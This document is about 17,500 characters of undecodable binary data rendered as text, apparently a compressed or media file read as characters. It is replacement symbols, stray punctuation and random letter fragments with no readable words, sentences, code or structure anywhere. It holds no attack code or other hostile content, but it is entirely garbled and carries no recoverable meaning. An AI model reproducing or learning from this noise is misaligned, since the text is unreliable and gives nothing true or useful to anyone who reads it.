@�:���{��Q ���Α�!��dH�v>��C�*���I���fxq�'A��}Ѵ��`b���xPͲLx�8���1�A@"W�<�C���Z��ٯ##�� Y}GJ�'�v4�͇������)�2�[H�A��$s�D�����6P� �K��O���9�*@�g:�F�|��-Mlq�ÚY\hh`g����w
cUV�qJ=�پM�N�Ҵ�F��ܪ�L����Z<��n�I���W�*��-�u}��p��5��� "�������8���M�@Ù��� }U(����^�(G����I���Jۢ��l�aO�j� XD��{+ �B�}B�ylc�h Ì�B���R���Ψ�G�X-�g{Y�a3�ԭ�RD���
�t�zhk�CU���.Dx�6j�oPr���A�=?����H���jۡ}1�<�3'Q��R��)KdW���V�[fbF� U��[���i4-F�?��I��$�~�Z���<��f`�7���ol�k�o�Z4��)������tt�6�YhPdq��k�Vw�����]��]�$�e���6oe_)��õ�m�K��!�݃�'bikC����M��`�b�S�)���$7���2"�ԣҋ��a.s${�=@���i)� }
�����]��T��=G� 0KA@��H����)���HX�_�[ �e:�Ʃ	ނ cf-.q�G �R䴏����T��B�濾���Z$.e�C�e=���F�"���;&&dD��ՆC>����<�{�CF݉T��lNFY����Zj�e�si�Zs[�����o�c�����N���u� u0K	��l�� 	**�~�aߔ���3��Kr���������T�hheU�_C�άS����E�X����q[���[4����_%Q:��e��7q�-�@��,� �*����9��`qf�ﲼ�j���ä�A�9+�6W}��� .��K�Hst�}9@���nA
�n#�v�w^�_���s1�۪��;i!� D.&�H�{���)� {��ێ�;������G�A/k�\,�;++{g|!�r�Ƴ�L�Q�uo�V�j�#���K���l�\���F�e��9���V�O�l��?ß-�sk��i��l�l���rni�qr畏p��ph"ʋ�".;}��ӱ"s�"�s����WH��,1�}G�>{��q�<ئ��6�q�+���N��nwU�?�������c|�T�6�6� 5���n����R�7��1'_"y�� Y7kN^K�Z���Z�׺\7����u�֩s�a��Ǐ/_Ok��l��|4e�\\�غ���?�� � ++d��|rt�Ϩ�$?�^������%~�����q��6����b�ڵ��f����Ѱ$�j��G&<��Vԉ9ϭ���h��rKt|d��E�"�吼��;�[#,0�����N� ��c`��VyCJ��a�D���pT+�{H�شN��q� ������z�2��?������'�$X(٫6�*�����W�h:��VE���Dj90�nc1ݪ]O�Po~CDz`(V��"g_�Oܪ����1$��}�o�#Ѱ� y$�������W���d/xP��y����Ӧ~7�c ��U�G����p��t�t1�����V�4?��4���x�����!G���R_�!�
>и���9����YȽ�2mEB��Z��	?�B4�$��b�Q�֒x�d*����-Z�p1�j�J 	

��,zh��n��^<�Ɉ��v�W�"ia�*�R��`� (�z����7*�~>DL��i�
:A?���SPj�%�44�J��,���@�%kc-��2;�9V��:�R���QI��w*uW5�c�Np��(�j�ޕG��CD��A�t�{�2b�68��mE^1r�S�B���&�|�P�e�ݏX�U��K�Pj=Kˌ���)��jL������ .�>��>cX6ޓ��/8�&C��8R���~1� PY]<c�=��MV�69�('���d���r�z�7-�����>ʃv<1dDN��v�k`���	4r�qv׷}���;
(C���;�T�a����3��N��-�in������ؾ�?���[�Wt+�3��+t4@X��;�;)�@�����H�aˍ���O
:�bw�n��~��@��a��hh|�����D�w�U��=��4�֛���;S��(�Nc�.5��ՆG���â�=�ا��-#s�ڱ�b> d�·���y>��3"O���?���~�m�O:�� ��!������g�ۢM��]&1~�t� 6�]��%��^��V�$�i�!<���wW�rIږk�M��uk��l�>=�}[v*�ӗ2$ʖ)���{��m�ۗ?�M0��N����.IY#E��w�B�	s�A�j�\�n	�ؔE�j��F,۾���l� �c�1� �w
����D�V�Ia�m��ӽʁ��n�<�>���D��"b���L�!m��(�+&c��Mh����.���U��v�������^�oq��]z'��ƒ9��Sq�[_���d�2H	��-��C�� E�ra��׍7<f���-��K��y��ܮ���ԛu�:�?�p���p2��E�xe�|�NOL|c��|9�����R�b�#y��_/��&��>��Y��zFoT�F>d�FC^c]����c�o�Ŗ^���~�̏3""��0�pU>G$�򎏋.8��{�7T�Γ"Y-�BoI����t�_??'������?�ΞKOO��h�_{��\<�r��6�����t�=+�
|�j׳��^^��%~����Ƅn  ���3��-.�C�Z٦?]5�|���n����vD�/ޅZ+�� ���M(8��Otq����V�\~ײ&ͩ�z��*S�^�ʄ�?q�O#�'z궿des#,�m=�K6�Z����X�ܷ2��U�J�_��X�.#�6<8�Zk�L0�v��,{��c k�m�V�<��x�jk��ªqo�#1;R'q���aG���� ��Y��4����s�S�iQ�|�P5G��8sj}�N�ce	L.䀢]��ZZ해���V$�l�'�&�"�cUD�
�:]����w
-�l0k�)�#��QA��l9P.6� ���6(+C��Z��>ePqè{��[ti�dT'�aV�.�Qõ�T��}jb)Z]�(�t��p��"�����A��BZm��׳���e!��-� l���`M5[�D�5ƈ�N)4haaOhL�u4�F�֑WnN��6�n���������7��h��{+j ��;)ނ��a�{�@�����c����P��zk�n�-���KפI���cO}��c�6��m�շLs=�I��]3g��6ꂉ�-�s��)��Zñ=��&N3���F��n�G0zN�E��cs^ȴ�Ղdv�¦^�#sÎ�IW��F#Hah��q�ڕ'T�t�ʵ�F1uaG�؁x�h*��ؿG�L�E��q��@��,m�4?*�@�_�SC$�<�ݽ��n$0�*7�£`�[��z����Mq�)�C�;��P	:\Kw'�U�bõ���%�y
f�6RE]��P�4�+e���D�Ӏ#�W<�F���ӱ®��<�ͱ�����0�7\*v3uI�t��j���9����SPA4�9����Q;�Yo��9��uhf�g��[�ܦA�� �4��}6`�ɟ\rH������x�%�t��[���*���J�z~�P3�f|��A�C�֓n?U�ooGRqJ��ᮦΧ� �e�#F���X{v$-+&g������/%]0��"V)gUZ�ܢ�g(������`ӟf��3nL����L�Mb0�`���\�����Z�,%��b��� d��o�0�m����:9$�y|HZK��'��!Ύ��F��zi�c%^H�)��ֽ�������B��Ǻ 2����$��f�D%����e�(�W�@ǇAo���fS�mm�آ+���)4��L���b�̭�خ�
�����0247�ز@��H���y��㞝2>~��&�d ����I+��e���ۇ��|��vWR����#�L�;�'��7,�M�?�n�A|M���~t�1�\�M3���y�K� 䴏�����yrN���c�u^���Y�����9�f�0	#{x#��\9[�~.�/�>O�����J�oS�8�Ζ@Zb�{.�xr�0˛:�
|I��½k�gcP�b5�^̹q�xb�>>~xm�<e�,?�xzvK��9��-m��ϋǖX�~����r�oHg�9Â ?�}���ǝ�w����}���&���MK����� xq����ݱ�F��Z�6TOj\�>'��=UM`xq ���j��(�(��v��K@(��dm�Y�H 5ν\�E�=^�S��٢�D�1�|���ج�D�\5�R�-�TW��\{���5�^�u��ʮ�P�j7��7d�k��
�WR�tP���s쬯��qˍ�v�jT����;��l�Gnȹ,cw@��8@m�y��ouZ�j���P,P���փ[�3�~�� ��A�h�uE��neѣ�D�79ܸ�;Qo��̃�u\�ƨ�HەP�N�kQcwl�\?(Q���tR���b�e��@ �SK���@%Z�{�k�U��T��� ["pu�h�l�S��ŕ	v%{k�d ܠ���6�^��o���u;�{���~Vђ(�j����ki�-s]����51�5���_D|�l�o`����ٳj�.��; c_�]��cDc7U���8@*�A���#�p<YR�O9��4ҫ�Vq�"��e;Kkz~����u?l����Pk�棴6@�M%���<x@5���Q�*@���Ɂ�O����U�rY���y2~�ݯb��F�Y�a�~�I��{�EԚ�Y�E���Ut��sˉ��V�)��#�M�XTq�|���@�ļ���P�j:�pl�ǉ���W��t��Hp�}� �ck�����:�V����k,�iW�i����^N���W�" l�f��;$%�P��б8�v�G��4���M�t����'��s�����H��9ܕ�01}kߎ~b>�:�.\���q��h�O,�ck٩=�g38H ,k��&�ʱ���r���H{+�mDV6;1̌�W��W�G,f��&��u>;�\�Ϛ�.���	�y��Y�3�F�Z�F�\����Fm�2<������p'ESG-\Rm�r�>��C�ދ���D���s@�6ثY��^�R�w
��
pR�IֿI�ewdX7�Y(.�"���q"�>&��9�.�-��������i���.�c�3�0AY��%�6G����ǀ�G�V������ӽՕn��n9s�8���� 7���+"z�lD�;� ���{�����o�"YA������D��D68�e�366�D��~�"t�7��gd"eb���٭�K�,�8Y��šk���z�|��P�H�<�=�ߚ������Yj��J��2�EL�S�ڻ�+��0��s|M��xk ��|e���w�r�;�[,�;���K����%˚G:G�m���.91�O3=痓�/�.�'H�@숚D�s�pv�^._!�|Y���x�
O�>~D��G��/'��H�)�<�O�m������^<L����c$9Z��D�	s��׃�x�'/�=~��b�0"�c����2�I������?��=gù���f�O��\�H�,|sӗ{�>��H#-mݏ����l�P�k�Vc������)F�3j� M�����CS!t�v��h�.��v�ot)��W��7Ar>�p{@���L�m��#tH��3>�?DD붌wF�N����;ҁ�7�Ueݫ.ܒvD��G(٪!x=���d����UՇb1�?Q>�eF~T����CE�d���u�p�w�&S�����bDg��Er��� cO(9QT����"�*������*����27i"�;�}r����]n�������e��$3�v��@�LI�a��H����7��6���nf�r��c�z�~��Q��P)�>�H#$w�"qT�ʍ����U�؀�U��U�� @M���n�����~s9�����a���|���zcʒG�	$�kLZ23�Em�V�V��5����H�Nf�!em��c���7�4Yv�c�f��Vih�&�?)�u}�o� H�+�l�o��5ւ�꺢��r� Ui4#��LL�)j�!�; �si,�@�{�Qo�dat���Q�H���ߗ	.��'{�3��+e��M�&4��q�؍���f�s�oܪ���5t�&��7V��cE�����}jU�e�hā��Q�
zZޜ���{p��J�{�����W��~Jm�sCC5�Su-?�p�G�i�պ0	���j!R6Lzn�lryE�#`q�$��� =ƚq�[��YDl,�I�GP��C�xV�H�@t��$�k���}$�^�o���kH��K��0���JG���}��p.i�؞�9�|���D�V�;�F�7Y�{��@����MY41�`���mL��y[��ͪɑ�����Z��tN ��zN��[p�N;YU�h��8�΋�|��ە��}4���0�( [Gz\�n�p�r<C#gh�±����+��k:_��A���N�ˆ�~�oꭗ֙cu����-��V]t�no�yY`��tT����� 0ߪ.�~��CګJ��q�WM�� �M������m�"91 t��K�����wZ�܇4hx�V�CqǕ#\@���%ۮrI�P��g1��P�Jv7E�#�1���
j��d��,i-m��H�JŗT��$Wb���fb��m��,�~��EPq�&��C�8��Ċ��L�����!�v�i3I�� )D�'a�KyV�i������33H����ت���Ŧ�e+�/����,�BX�C\�v^/�姻2�.9�|��fWV����dO-coak94���uY��tq�/{�۹Ss��<2�ꞁ���O�A��y {|�=Z���^_YsyW������WV�ŗ&<1Ăt�]|��� ���.K�}���k��g���ܼ���Ɍ��t�=���弼���q� )k�3������Zȧ_��z�X~�nL�zi����C��%a�ZH�?����|0�>�U1�����.�q�<��iɓ���[x���?�J���u��e^��S��!�;*4l���&�4��s�2a��E$f��Gn!ò4fq�G�:�"�O���~h��t���tJ�g�INx'�"tъ� )��isQ[��k� (�=�Ae��?Dhx��Cw>��&��WTull�md�)qچkڊ#��i��L,�&�,\o,�Z+fλE��9�w�����]�h��4�k���v���Tj�D����@���O�����.��_e>�7��h#t�A���z���p@�ҢD���ʶ��2	4���.�h���|�jo+.�'��X�8�ڔP��?d�3*D	��8��� �����~nȁ�[~e�ak�g ó��u��,��5ͱMK��g��'謺�k��{����ii�;lu��Z��#uT)�l����+����՞
x퍄9ܥ��:i�{*�ظ��Z���a�1������?˶�H��ܝR�(j� h�nJ����F�:þ�}���o��=ʎ�[%�N��OC6NNK\m�?T��e�y��[�q���� 3�ܬ���et��_U0fv��Z�J����Q��!���t��d�̩���IhU�cD8��p2>��b��|Qk%��b�݌S2�S�[�_�O��_f�o�W�X18T}�t�>���@����Wp��)����CݍL$�`(�,g��6�b�\�����?�c��/�==�n���j�B�5ےY�UAu'�H�EelX���ѾJ�R/�w@%��Bh���!s�&�ܭd�<��.Yn7�Ӥ�k�^b�`:��n�?uP%�s�&��lA�V����3ZM�y���X��\���I�g���Hh�WY�t^T��zmef斗T�3�81��[R�7�3:��������'��Nj�"�p
���2~�������6YV��p��ԥ���t�^UwS�z���4�
��!���X�6T��H��T�}<WQ�v|Ж��߲����W��5���3������#&�O�*�,ȑ���� ����2�=�~�éd0}^�6-�Z9d����)���O; ��Ԥ��P�7uQA�\w�=M4Q �(^�(��)H� ���V�%�ذ��벉�k0��F���V5�H�E?Amm���;/��#`/`sO�Wc��|��'�[��:�Nv���E�ZÛ�d�>'4���^���ʋ<��,2Vl/3<|n�|�:�SӅպ��6lg����u�S�1�Z����O�����H��[���]ǫ�fST�� ᮙ�dv;2^�k$<����4���\�V�d8n�0���\�_�߶�'+�Z��O��loF�2�ou���_9��wǶNߡ�'���+z���<Y������idm�uw^�8�_mR� N��
�:�8i}]�?T��t���T��[x%�ԫ��L��g8�j�k�:�n4B�939�I>���ɤkH��k����׺��7�ۥ	�$���,��F��lCU꽽�-�HE�)�l�s��{��s�!��Qq0�#�N �FAv��w�2��%���m�����aq#�<"h��l���̦��c4i"�D_N��f�@{��>!� j@���&j�V�P;�2\��F�`�; l}�8D���e���6���Ѧ�M�.���^� vB�~�i�N��۔���mT��ԧ�Z���ǿ�ǭ�v�B�����42���&��Hb;)�q�,��������A#�8��A��\���U/�����J̹���Z���?Eޒ�.�+/���}i]'���.�\Mm��2���73ˈ���2��Ir�fI�MZ�1�b��Un�.^@s�Z�H�2,P�D�.�qe��p�z��8Tj��> A�[�]�ys�!Mm
UI9"��V;M�ǲ�!�<�yci��)�t�,���벥��j�-��o_�9��\H������vT�B�_Z�����*ڃ<��wX�@/��{ojU�P|,�.�
~�e�L@�h ���kk����������l��{]�{*�-��,�֒/���ي�{�0�����20���vS��3�m��N�K����M&�c�����>�n�(&�X^Z�n�#�<Ȫ�q�"��is���j�1:)��"��q�d�����B���{���n����P�^c�w/� jGK�ph����N���=�g-�x���Z�Y�.��Wi\Un+��d�d��S�J��,�@`�kqk�/�#-҆�m�T�-����"����vl��!�[N��eJ�u_s�nk��q�|�G�ֳP䶽$�ko�a]3���MA]k4��h�yVJ�Eڙ� r��%Ph#�� �f�0M=�U��'�̎��4d��a�N���z_/��s���df�fP�;��i�	�?_�f��1]��l�cf���ʵ��e;_����{�"Q����"{bs]�	4׍��2��ϲ}��{� 7��I��`Nǐ��67Jf��:�eO.��䵲i=�V�[��w��}Ӷ6���u�hr��"��c,��'N�l��oQ��i�g�-E���ak�f����mC�eaݷP���]�>'���ȟ3�y� 8=�/��������|/�I>l1���`����Mj��Xg�>���Y�>����N0/#`� �\�c�����)$�&P���l�c�&�*�8�L���=X�B�� R��	'����e�r�N_,^�%�����	���:'>0����^L����t�};�� �.�f�f|��H�a����q�ݏ����;S�{�S�Zkʙ��@�:�f(��x ��9:�ou�ݍ$d�M�ԡ�W]0=�vS�B�ڞ��7:7=�o�n�.<n�O��2^t��!�Sh�VK�`hw%+�]�BK4���h�K�(4� ��k�>�EE�SGkw�P���\쀠��h4�g�'�e��zQ�.I)��Ҩ����#.��2\N�����[�W�������h��� /QV�^�m��*`c��!.����Q���48���@�y�	PN�X&�Un�&�~�iGha��tHvI
��`-R��!O�[gG�e�q6�T��Zm@��Vq�+����=4�F�� � ��6A���澕煏pݶڐig��>͛ܪ(nNn��R���vy���D�V]�"3�*V([�;��2'8��x��e�g%�ԍy9!���~J�w��v�i�)Ve���N����]cY�/$:�!e�X����d�9��A� :�Y��Y-�/jS�.C#����4�w��@�{�6���&�d����S�N�]ص!M{�~������d�O y9�v�{�� �'��#�U��waN��Cck�6J�+���c����*Ѹ�G��z�F��!0�$$��P*h�_���Ao`/wQ.��Z��&��'�4F�3}TN��3������ј��7o�K����1�&��Qﰉ�+��5ZzV́���ݵ:f��>?�MA��G(�j�;J���1n��g�V�WB��_k7��4h��m��a.h;Ҳ�9��-p�ʻ3�,c��t��h(�`�����TT��������F��O�ZK=���%7���Tܬ�K<ns~A��!�^s�K �A$Ѳ�q�i���.��;�x�C�	킻��<'KoN��ϊ���V�467�Y"l�k;i���+����������T�C���XT�L�N|ʵ*h �.�P�� �W_�]�B �@���>,�6&4Ys�Kd)�o�x��ۦ<H"����k���~.K�s�Ǘ	����1bd�5���܏e�oso"�7c�z�����)2�\�j:N���r�-v���{L\fM+�!����h�Ǝ8C�$ѭ�Fjx����$�n�H�܇F���VY[P͕���V�D���=���<�M��g�6Qe�ٚ�ѿ+;V*\w��.Z�KKw;�R���Isd��Ǻߠ�c�;6pQl�Hi����e�}zy�Lr��f�c'ð���h���}���/����<0�x��o��55�l>���\YO����N[�$�}9� �s�?Oȋ�؟Z����_����A����������*�s�u\q�p� ,���;��鯪�����ŗ��^���o��C�80�k|�M��xS������:x׷I�~c@'ep��[t�KM�;���������0yn�!��֋�������E��b�[��5c���K�@�-��:�� p�m�Ɠ_˲�����B���e��mO*_�#"�*?����F�]�DoF�À#�@�{�K_ҐkGe(V�U݅FF��8D�h�Gd[�LPqw@BK!B0�'�@p�UeF��@w��]�Y�_!5H��l19�wE�;�7J����4������@�) l?Ue;S�K��U�KM��}�}$�x* ��8��J{lh�S�V�6G��
�k��kN�{k9�T�[�����[Ѕ��1z� ��@��c�Q�ʨ{� wU�e2w�t�-M�8nR��ׂ�*h|�m�#�~S�����Lp.@��D�KA�	~����t0_�Tֻd8��[T
�/�}��yi�u2�pcL�hZ��S����T��S��Uj�X��Fͅ��TiƔ���h:x�.�+,��4\mX3F�t}�kV�L6��#���*Y:��i� �6�$�cc@�Jdi���w �X�j4��1���8U�A;Δ�j���Y��	Q��b�-�(�n�|ly��u�2(#��@����V�j�T�cL�O�I6+�ې��&�M鿢M��)�o��K:
��IU1/#��}����+�7�[�'�3b��^�U�:�����~�PV���I�&<��O`��5�y2�8��x� �����iL�ә���-n�Lg坮s�������.��W�<�=�飨�~p, =�ylؗZ��dOd��*���Ju�8(���[}4,Ф]�@"���D��1���j�����tF��,$�,���S&�O��N`>�ʝSNi�_^�ڊ�"��d����b���`��=5���|x����ʁΈ��&�� �T��p��ǒ�<��տ>,G�F��Y��uN>듒x�=~�����#�ZA�e�܌��lƟ�7�Nڃ�U"�8;*�k���N괙h�sc��*������I��Ǐ6c�xcbi�~��t������?|A��L~��'��a�<���,���\ӗ��T�]?1|*��7�:�OL�.����w����v�%��e㇍~���� �ŊX�mp��^;ly�j�BS.�c:������u�C���T>����Ʒs�uo"e�� m����0���[}l8�tR]�%�nk�H㺦��-�y���ޕ��saŠGZ��ﴲ���]��C����O*��KI�m�abM	�j�u�Y~0d��g��P��m�Ġ�+��Jp ��l�?�G&8q�\=waY]��d��ޫ�_��^�����.��Y�Ai�[�So�����u�w0���jur�N>L��ܯ���+�洆��.��s�^>M��pra���r��|#�=;�?H�}aN�����_��p\�^?O�K��
��(b�G�"�\Vy���c��7��W��� ӽF�>3O#��rν~;"cC]�t��n��h>���"��[�焇;�ه1��]��hL��:B@�T���*�lqH7Uom.�,ak�?5)�o�,y�(�ҋ��6���E���O�V������gnK�!�vZY�rC!��m,�9Qta$"LjA��;�T��2�W䧥w��H��쪱�auX�@X��w�@n��' CJ�25�0eFs�CFȀ�n^��
�6A�v�@�I�'T�=Ք@��G
�j��M�>�h3��E�[�h�� ��m:g�����$�;�;5�A@���O��27����@�X��S���_T�5�;I������)��t�xv䍖BeOl���쀙�(�jf�	c�IѦ�RB_`�8A�:=Z�_J�%��t�t z�4 wE�am�K��Q��B*�K i�U5���_�i��S,�$���x4�/[��ܕ;�,9X���e��s#`��vA��ǿUPA��%���D���<��vSɳ\孋}�Oc�<�Y)�譭��ï����St22GS����� �<���r�C+�dҭ��af�ǚ؛�����G-5����B�nK������@ ��ݤ|���5u�p�ue8�O���睽��*/�F���F�)�"��-�HN�&b��p�����Df������%�Z�[��fC��J�{��ot�P�;*=�UE�fą�4~��3�#�u��V�����P�;-��}��,��foV��� ��=��^b����U}P`�6��*MM"� $\�8�		 �wE[b�:�d@��L���A��d�����|���$�=E����6D��h�{@���,��z�E�`,w�t���#����ma��,-�U��3#��nƕl�g������v��!m���ʼ|�G�?����e�G�j�e�^5nL<��N��?�gB�tz����O�<��ϟ�zu��a#��H��/�|GXѶH�|L~�ߐ;}����L��u:ƌ�����Z,~�M�E���ua�5��H������|�I�����ļ/�I0�i�Y9p��g.)�̺q�'|K�^ˇ�6C�S&q���}�0�d�r�>)�O�>!�:���<w����zqg�q�|M��՛�,�|�x~�$����*�g��m��=��x���J�P� d���Լ����^߆����T������/�y��͑�8��=Ξ�}�'>r�[	�1��� �>N�d;4�����8�?�p���S�5�4������N9>�7�ܰ�P��q6N��� ?��U>,n�@��m<G�+Er�j�0ڶP��ON,f�Ϻ�涎�鯙�X {�� qi6�:\p��{��p�ͧ�+��R :{K~��FF�&�T�-�"B�hB�,����	1�N!�E���`wS���/�� =��鲢�t��N��s$p ��˵4�2��4��Fm���+KHm}#[s3��~W��S,_?���:��8���s{����5�[��.,�ƾ9����~'g4E���G��9�����O���×����Hk�I��w�H���s��e[�91��Ε �kX��@���l��+-ۭP�E�o+FA��ǔ��ef��EqS��{���4ə����k}�OG�4 �h00��l�n,�`�ɔI-
(��)���M��J�k�駨�H���+$�H�6�
���  ǬVa�Ȱ�׸R$�d��%g���F�OMX����"�{�%�,湴R�7�Fǰ��*��gn��%�����L�e{hP�0��ߨ��#��	��QGM(���z������ꋛ�����[6����y�ʣfrot��6�Th1�����]ܨ!�̳�즥��cj�Q��Ŵ��Io� �ϱM;1k�@�$/!d(3�E�j�E!��N�� հ� ��D�*,8�^킑��sE�)�4��BR?-kk��}#�5�q�H4�ae�,���cK���8#s����e�����>��܌���1�cm�s���!�o>ew����':H�hsܢ���˄���m,�_Q�X[;��>�BZ�aGo��4�����m�G�6F+��u-�Ut�+��y�C�;�v��ߙ�M�GC���&\<��TN�D��Q�&L�E�d:c�b/,��;??*,\H<�:��6����g;\�d�-wˡB돧J� ⃥��o���]�t�Η;���	�NtR�.n�7q�yk��_ү���#ýK�[�p����ҷ��� ��N����<=�z&)ȟ��4ѽ�5��Nn�lg2yI�.c�c�,��Q�r��.���z.tX�n�J�s����f_�=9X�>|��<RO4��6&�s�� *���C�x_�t\x� ��v^r:��s[��d1�K��R�Y���6fWh�����r����в#��`d���y�ӫ�TO�����Z7C���3����c��O�l��#2�9ԺlM�3�����ik�ѷW��˷>lh�&��iQ[-�ǌ[Q��Jx�[Y�?��o�N���u�����#�c�˒�c��~��-��WŦMv=���[������uM/���ņmN{�9�S�,ۍ����V�}U�4'd�-�s���CQ���#ik=�)k�+)ŭs���\�Do.�֭��?�.  �{Rн�t�yho��L[+��w@ܒ�G��䛈��_�I?2n��$�Jy���l��n3�9���\�����v�҃��z�K�zJ�VJt�fHdrjk_���7�� 0��[X��9y��p5�L�.8�o��wʛ��o����͙��9�kr�� ���n��&�;��&(l��u}J�k����,�Ǒ��s�q�n��3���Q�{qz�N\����a䏚9��� �T�S�|O���LX�C
\)�g�9��F����7$��n�'Λ(����{�י�W��{/��o�%���̇͌�o�s�{i5������|K�]+��ͅ�0��64�9���� �Hr�z�o;>m����¼����	��[n6�p�f����^L��{{\R\v��+�GҺ~NF<���5�ǞV�fk}.���W�N�p|�������1�\9�m�Hֻ�U��x�����j�\��t���;2�~v�j���+^�8� ٳ�d�O���23$ݱD��柙���i2˓��.L'U�z��5���c�pc����v�bf5�C�²���U~,8�R���:�D�o���8�o��}?�Z�d�+��r�f=V��O�9�y�._�~V��Nxe*�yK����x�\�%�8�:�q������gO�c7�RI�k���W�o��Յ��� ����;@�F����QZx�ΐǤJ����*f3ݧQ.
-Y���i��,�F����kZ?�Z�bـ�c��[��� �����-Y�63S=jV�K��O�.W��8���;[�k��\䬹�=�y`��t[ll���'�O��3���t������<�ub�R���"k[����T"r_@����͂Z��t�gc##tn�}%o�T����:��gزz�c���_Ҷ���c�~,�pz�G��2�:V\�ɿW��'�1�,���ʓUߖ[z��L�4��O��.l����{�N��CLN�-h�R�/7I�^־?���*9G����C-|�r�A2M��'P�Y4��c��`i"�P�eu���b����8���#�&9�G5�����铃��,��p�I�^��UL��%�s��:hY��.ALsc�S9���9�l�%��4~�\�_���A�L�G�9�O�(ӏ�$h/v��A��;F�|�Pёe;��&���>�.�5B41��z���9:
��UT�E0ջwF��ce��^S���;�O��TD��O��4���T��ak��ߚF� Q@m.�9���r(�Q���tk�V�o�Um�k� %	j����(\�k=LY��� �|�U�[������P��"�I2�Y�8v��o*wBf�1������өehv�|�Wi�dڹD�c��uUK!k�nP�If��l��iFv�^N��Z0���~ctP�WҼ��-�ֈ}S�]j_�8X���&|����B?L�{�m���V��?�F<x���]+�~ �-����MZ�s9�w��w���}*\����ݽ.l����c�1j��w�{���w�<'�����|n��C�dǎO��~����۝Լ���K���c�$m�*/TrG#��7���I�ǥ��7I�nl��w�_��l�lx�p����I��P�O�4��k��/���uu^���6<��K���7�\�����7�?�����fc�#'N�Mw��6~��|$�]\��"N���X"���������9^��������� �d:1�:b��]����ʈ�y�� gu�����~'#g�|ܗikZ��GJ�L���Ǉ3d~�<��ZZ�1����?�jP���t??���;�<�t�1���֗9���� �R��U���A�JL~�׎P�W:H ��;�~Y7�iP�r]tnG@�����:�`6��LQ��sj���]���g���r>�_�FuI�P�خ����Cի��R�v�o���:�n�3a-8��uoOi��N����򧗦x[�I�\llqrI'���kp�;��e��fJ���#�Y�����ɍ����#do����if�<��>?�_�|f��gIq[����˒F]���:�k�'��Q�,�`�~^NNFC[$o��d���k��<�nm�c|>g���L�V�~a� ���S��|���ӝ��f�>���s&��U�C$Yy���M�������;rq�O� �<)��0.7V�)��̏Ӫ������K��K/�xŰ�I���q��LwN�F<�^�.� ��o�n��%�^��I�g��Ìٿ�\ַ��S����ƍ�I�<^�6l�w�#nNA�7���(�<��]'��S[6�L|^���qsr]�`�M.�s563��s�[lo%��O�y���l��� ��t�Yo�8�����Sj�N�Ο(�oTɇ�du���?	�Kf��L�m�>��J}��,����V��Kr0��էN�ʚ��7�p<&��#7\9[kq|�?Kժ�Qy+����}+��8���Y���Xc�S��� 6�������q��#�:F'T�V�����b�E�4���?�ߺ�G�2��b����z�z�M��#�n�|w;����� ���������¸{/��Ӻl��������KZ�ds��nk�\�:ǃz~_@������A���*	����k������KX�ʼ�����z���Vl�������W��.g9��K���yq� K�Fѳz��:N_J���>"�2\X��3��$����ޝ� *�7�+��w�q�z�~|]��9��:f���|����w�Tm6�ۏ�}/����~�n��?'ȒF�����;�+-�����M�^��rc�f�{cs����s��9�ˤ{���ݏ�.����<Dz�Wǌ��)��"f�������={�ށ��:?�+c|C+����g;�� �����)G��3�dt��L���C#����溜�k�]/���m5JZ0pf�����k�ɚF�[��s��.�����ޟ�:o�:p���nSgh� �?�%��G豵���3�������?���� �ѭw��<o|RtgQ�T:�� ����&NK��덮�k}�T�N���1��)��X��Mt��/լ� OuM�����3>tټLɿ��\0]���˱�z�wӪ�dǺ���|��O���Q�'L�?�={�gt�gc��3|��s�3�QӍ�|��� ~xj:/�~);���$kgM�/��ē�\���sB������۩7�z�¿x/�un���� ���,9:{��i��Z[#d�Sdk�W�uϟm8���;�b��f'���W�~#x�Ocu� ��tΕ���4-��t�6�a�P-m�N�����ζ�J��
�F�I�����a�������`���!��N�3a͵�gǼ��.m᧫��y^
g�/ebx�gL�\������� ?�OS]���^��)�������W�� �<��ҼU���G��������bA���IZ�9�H+м��sa��n� ��O	G�#�|��� �����rשy�_|Y�����V�C�Kա�#1k�����u.�V��N)�\����~9��<�h<qӺ�09���ZŮW|�Y�ˋ���цVe<_��k�[���x���x7�=,����"t�ʑ�,x�7�$���Jˇk��r�$�A�'���f�f�5��O��#�t�^��4�ddFߙ�:�{��<������MǬ����ø~_��$wB�Pȏ,llgO,ُ��n���n.]�T�yܮ��xM���.�в��r�����ի��~W7���yt�+�O�� ������E����E�ѻ�u]��`�r;�K�gcxۧ����=�Nl?ĎH�����
.K��m���'C�b���7��㽑cj�W�mK+S��c��t������/gF��sx�� 2���u��cx�ø�~;�K~s�-�G7S���?ԩU۪��K�d;3�a��v�%�ɍ��U���U�L�N/�<;����#l���� v��k�W7�.MV��oR����x�#������.9��� ���}"�Z�ռ?A�i���vWP�Hra�oIթ��樲3���hr\����f�t�2��t�։qgc^� J5co���R5t�X̗+���]� �J� ����pz��s���|LeL�CS}?Ui��a��[���l��GaN��_�R_��ߗ��Bz�����esi1�[�X��Ⲳ4ء�>=N�Ϗ�Z��ʓ,��R��������@YF��^����$M��n�
=\B��v�|�5�l�9�u5d�gF�Lv� 梩�N��ԃ����D�c�_�"��.W9�n�� ɕ~�\.�e-~�5].�Y���OǏ"?-�z��H�,q��R�T-�F�W�&��a�F}Z�m��9����|��"M:�E����s�A#g�=��[lS9�~��D����B�ֵ���cQ�>g�]-֪Fl�V�}>���OD��gʌφG3�CU���;K���%�����It7tJ���h�� T6&�ya�����!;v6���U�l.��<!��ymh҉��gN�,,���-v�s�a�� �5&�A#_�ʕeM&�,��'�?́�է�U�?����c�;��V|�wD�P��^�Q�QE����	enT�[�� .>J_l�K�ޥF��%k��?16)%o�����y���7��
�7�ޛ/����Mi���Ŏ<��<ms]�c�𺯟b�?P�<x!~D�;Kb��s���ҍ2�}#��C��ߏ2�N{[�զ��c��F�.W��cW�"�g���d31�S�$1�˖�k���>��:�����/�y�ul_-�;捏�:6��Mo�����Z��+�'[�s$g���a�����zt�^�t��4���f��:�ٍt1�,����s�� ���ԳR��K�����E���fCr0�� ��F� �4T3�U՗�A��[�aa��z~TX8� �kO����j����y,a$�<���~��e�������u.��7���y�9���i�	�6� ���U9"t�#�H��,0H�]��5�Pw��=4�O��,I��,�J��hq!l���9�v�fn>5�3dwS�t���L�9��8���?�tu�G�t�g~ʌ����㌦��|8�� ���:yN��&�=w��:;f<��� V��j���a}:���Χ�&$��ޝ3�2$S�ͭ.~��n�Zv�˽�>���ޏ�z^|�BV�K4��@�<�8 ��V���⪮;�oպ�__�N�$�LpC�kt�Z�� V�'��;�Lv�|Q����5~�� �k���4�{`��=s���0 c����P1;��\���&����V'��L<���t�ɗ�/����|߲�異��'x˨��17\�/� �z�9�� �Q3/��/������#]C�w��^��?�I>��/���]�t>����X���"F�Lw� �ܣ��e9��]��u/��&���